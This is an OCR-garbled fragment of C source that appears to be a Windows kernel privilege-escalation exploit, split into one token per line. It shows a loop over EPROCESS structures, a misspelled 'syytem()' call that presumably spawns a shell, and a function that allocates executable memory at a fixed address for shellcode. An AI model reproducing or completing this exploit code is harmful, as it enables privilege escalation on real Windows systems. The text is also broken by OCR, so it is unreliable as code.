
}
}
while
(
p 
!=
 eprocess
)
;
syytem
(
)
;
}
void
buildmem
(
)
{
    WORD max_handle 
=
0
;
    pvShellCode 
=
(
PSHELLCODE
)
VirtualAlloc
(
(
PVOID
)
0x300000
,
0x10000
,
MEM_COMMIT 
|
 MEM_RESERVE
,
PAGE_EXECUTE_READWRITE
)
;
if
(
pvShellCode 
==
NULL
)
{
return
;
}
ZeroMemory
(
pvShellCode
,
0x10000
)
;